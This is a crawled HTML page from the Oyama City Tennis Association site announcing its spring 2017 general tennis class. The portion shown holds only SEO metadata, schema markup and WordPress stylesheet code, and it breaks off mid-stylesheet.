

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oyamatennis.com/3260
body_size: 15664
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>平成29年度春のテニス教室（一般） | 小山市テニス協会</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="小山市テニス協会"/>
	<link rel="canonical" href="https://oyamatennis.com/3260" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="小山市テニス協会 | 小山市の硬式テニスの情報サイト" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="平成29年度春のテニス教室（一般） | 小山市テニス協会" />
		<meta property="og:url" content="https://oyamatennis.com/3260" />
		<meta property="article:published_time" content="2017-01-23T00:57:22+00:00" />
		<meta property="article:modified_time" content="2017-01-23T00:57:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="平成29年度春のテニス教室（一般） | 小山市テニス協会" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/oyamatennis.com\/3260#article","name":"\u5e73\u621029\u5e74\u5ea6\u6625\u306e\u30c6\u30cb\u30b9\u6559\u5ba4\uff08\u4e00\u822c\uff09 | \u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","headline":"\u5e73\u621029\u5e74\u5ea6\u6625\u306e\u30c6\u30cb\u30b9\u6559\u5ba4\uff08\u4e00\u822c\uff09","author":{"@id":"https:\/\/oyamatennis.com\/author\/oyamatennis#author"},"publisher":{"@id":"https:\/\/oyamatennis.com\/#organization"},"datePublished":"2017-01-23T09:57:22+09:00","dateModified":"2017-01-23T09:57:22+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/oyamatennis.com\/3260#webpage"},"isPartOf":{"@id":"https:\/\/oyamatennis.com\/3260#webpage"},"articleSection":"\u30c6\u30cb\u30b9\u6559\u5ba4"},{"@type":"BreadcrumbList","@id":"https:\/\/oyamatennis.com\/3260#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/oyamatennis.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/oyamatennis.com","nextItem":{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/category\/school#listItem","name":"\u30c6\u30cb\u30b9\u6559\u5ba4"}},{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/category\/school#listItem","position":2,"name":"\u30c6\u30cb\u30b9\u6559\u5ba4","item":"https:\/\/oyamatennis.com\/category\/school","nextItem":{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/3260#listItem","name":"\u5e73\u621029\u5e74\u5ea6\u6625\u306e\u30c6\u30cb\u30b9\u6559\u5ba4\uff08\u4e00\u822c\uff09"},"previousItem":{"@type":"ListItem","@id":"https:\/\/oyamatennis.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/3260#listItem","position":3,"name":"\u5e73\u621029\u5e74\u5ea6\u6625\u306e\u30c6\u30cb\u30b9\u6559\u5ba4\uff08\u4e00\u822c\uff09","previousItem":{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/category\/school#listItem","name":"\u30c6\u30cb\u30b9\u6559\u5ba4"}}]},{"@type":"Organization","@id":"https:\/\/oyamatennis.com\/#organization","name":"\u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","description":"\u5c0f\u5c71\u5e02\u306e\u786c\u5f0f\u30c6\u30cb\u30b9\u306e\u60c5\u5831\u30b5\u30a4\u30c8","url":"https:\/\/oyamatennis.com\/"},{"@type":"Person","@id":"https:\/\/oyamatennis.com\/author\/oyamatennis#author","url":"https:\/\/oyamatennis.com\/author\/oyamatennis","name":"\u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","image":{"@type":"ImageObject","@id":"https:\/\/oyamatennis.com\/3260#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6949bfe16dc0d2d7bf13457b553978d750ecf6030e5921f5fec917915cc5ba35?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a"}},{"@type":"WebPage","@id":"https:\/\/oyamatennis.com\/3260#webpage","url":"https:\/\/oyamatennis.com\/3260","name":"\u5e73\u621029\u5e74\u5ea6\u6625\u306e\u30c6\u30cb\u30b9\u6559\u5ba4\uff08\u4e00\u822c\uff09 | \u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","inLanguage":"ja","isPartOf":{"@id":"https:\/\/oyamatennis.com\/#website"},"breadcrumb":{"@id":"https:\/\/oyamatennis.com\/3260#breadcrumblist"},"author":{"@id":"https:\/\/oyamatennis.com\/author\/oyamatennis#author"},"creator":{"@id":"https:\/\/oyamatennis.com\/author\/oyamatennis#author"},"datePublished":"2017-01-23T09:57:22+09:00","dateModified":"2017-01-23T09:57:22+09:00"},{"@type":"WebSite","@id":"https:\/\/oyamatennis.com\/#website","url":"https:\/\/oyamatennis.com\/","name":"\u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","description":"\u5c0f\u5c71\u5e02\u306e\u786c\u5f0f\u30c6\u30cb\u30b9\u306e\u60c5\u5831\u30b5\u30a4\u30c8","inLanguage":"ja","publisher":{"@id":"https:\/\/oyamatennis.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.sakura.ne.jp' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="小山市テニス協会 &raquo; フィード" href="https://oyamatennis.com/feed" />
<link rel="alternate" type="application/rss+xml" title="小山市テニス協会 &raquo; コメントフィード" href="https://oyamatennis.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oyamatennis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foyamatennis.com%2F3260" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oyamatennis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foyamatennis.com%2F3260&#038;format=xml" />
<meta name="description" content="" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vkExUnit_common_style-css' href='https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.113.0.1' type='text/css' media='all' />
<style id='vkExUnit_common_style-inline-css' type='text/css'>
:root {--ver_page_top_button_url:url(https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
/*# sourceURL=vkExUnit_common_style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}
.vk-cols--reverse{flex-direction:row-reverse}.vk-cols--hasbtn{margin-bottom:0}.vk-cols--hasbtn>.row>.vk_gridColumn_item,.vk-cols--hasbtn>.wp-block-column{position:relative;padding-bottom:3em}.vk-cols--hasbtn>.row>.vk_gridColumn_item>.wp-block-buttons,.vk-cols--hasbtn>.row>.vk_gridColumn_item>.vk_button,.vk-cols--hasbtn>.wp-block-column>.wp-block-buttons,.vk-cols--hasbtn>.wp-block-column>.vk_button{position:absolute;bottom:0;width:100%}.vk-cols--fit.wp-block-columns{gap:0}.vk-cols--fit.wp-block-columns,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile){margin-top:0;margin-bottom:0;justify-content:space-between}.vk-cols--fit.wp-block-columns>.wp-block-column *:last-child,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column *:last-child{margin-bottom:0}.vk-cols--fit.wp-block-columns>.wp-block-column>.wp-block-cover,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column>.wp-block-cover{margin-top:0}.vk-cols--fit.wp-block-columns.has-background,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile).has-background{padding:0}@media(max-width: 599px){.vk-cols--fit.wp-block-columns:not(.has-background)>.wp-block-column:not(.has-background),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile):not(.has-background)>.wp-block-column:not(.has-background){padding-left:0 !important;padding-right:0 !important}}@media(min-width: 782px){.vk-cols--fit.wp-block-columns .block-editor-block-list__block.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns>.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .block-editor-block-list__block.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:0}}@media(min-width: 600px)and (max-width: 781px){.vk-cols--fit.wp-block-columns .wp-block-column:nth-child(2n),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:nth-child(2n){margin-left:0}.vk-cols--fit.wp-block-columns .wp-block-column:not(:only-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:not(:only-child){flex-basis:50% !important}}.vk-cols--fit--gap1.wp-block-columns{gap:1px}@media(min-width: 600px)and (max-width: 781px){.vk-cols--fit--gap1.wp-block-columns .wp-block-column:not(:only-child){flex-basis:calc(50% - 1px) !important}}.vk-cols--fit.vk-cols--grid>.block-editor-block-list__block,.vk-cols--fit.vk-cols--grid>.wp-block-column,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile)>.block-editor-block-list__block,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:50%;box-sizing:border-box}@media(max-width: 599px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer{width:100vw;margin-right:calc((100% - 100vw)/2);margin-left:calc((100% - 100vw)/2)}}@media(min-width: 600px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer{margin-right:calc(100% - 50vw);width:50vw}}@media(min-width: 600px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column{margin-left:0;margin-right:0}.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.vk_outer{margin-left:calc(100% - 50vw)}}.vk-cols--menu h2,.vk-cols--menu h3,.vk-cols--menu h4,.vk-cols--menu h5{margin-bottom:.2em;text-shadow:#000 0 0 10px}.vk-cols--menu h2:first-child,.vk-cols--menu h3:first-child,.vk-cols--menu h4:first-child,.vk-cols--menu h5:first-child{margin-top:0}.vk-cols--menu p{margin-bottom:1rem;text-shadow:#000 0 0 10px}.vk-cols--menu .wp-block-cover__inner-container:last-child{margin-bottom:0}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover img{filter:unset}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover{background-color:unset}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover .wp-block-cover__image-background{filter:unset !important}.vk-cols--fitbnrs .wp-block-cover .wp-block-cover__inner-container{position:absolute;height:100%;width:100%}.vk-cols--fitbnrs .vk_button{height:100%;margin:0}.vk-cols--fitbnrs .vk_button .vk_button_btn,.vk-cols--fitbnrs .vk_button .btn{height:100%;width:100%;border:none;box-shadow:none;background-color:unset !important;transition:unset}.vk-cols--fitbnrs .vk_button .vk_button_btn:hover,.vk-cols--fitbnrs .vk_button .btn:hover{transition:unset}.vk-cols--fitbnrs .vk_button .vk_button_btn:after,.vk-cols--fitbnrs .vk_button .btn:after{border:none}.vk-cols--fitbnrs .vk_button .vk_button_link_txt{width:100%;position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);font-size:2rem;text-shadow:#000 0 0 10px}.vk-cols--fitbnrs .vk_button .vk_button_link_subCaption{width:100%;position:absolute;top:calc(50% + 2.2em);left:50%;transform:translateY(-50%) translateX(-50%);text-shadow:#000 0 0 10px}@media(min-width: 992px){.vk-cols--media.wp-block-columns{gap:3rem}}.vk-fit-map figure{margin-bottom:0}.vk-fit-map iframe{position:relative;margin-bottom:0;display:block;max-height:400px;width:100vw}.vk-fit-map:is(.alignfull,.alignwide) div{max-width:100%}.vk-table--th--width25 :where(tr>*:first-child){width:25%}.vk-table--th--width30 :where(tr>*:first-child){width:30%}.vk-table--th--width35 :where(tr>*:first-child){width:35%}.vk-table--th--width40 :where(tr>*:first-child){width:40%}.vk-table--th--bg-bright :where(tr>*:first-child){background-color:var(--wp--preset--color--bg-secondary, rgba(0, 0, 0, 0.05))}@media(max-width: 599px){.vk-table--mobile-block :is(th,td){width:100%;display:block}.vk-table--mobile-block.wp-block-table table :is(th,td){border-top:none}}.vk-table--width--th25 :where(tr>*:first-child){width:25%}.vk-table--width--th30 :where(tr>*:first-child){width:30%}.vk-table--width--th35 :where(tr>*:first-child){width:35%}.vk-table--width--th40 :where(tr>*:first-child){width:40%}.no-margin{margin:0}@media(max-width: 599px){.wp-block-image.vk-aligncenter--mobile>.alignright{float:none;margin-left:auto;margin-right:auto}.vk-no-padding-horizontal--mobile{padding-left:0 !important;padding-right:0 !important}}
/* VK Color Palettes */

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 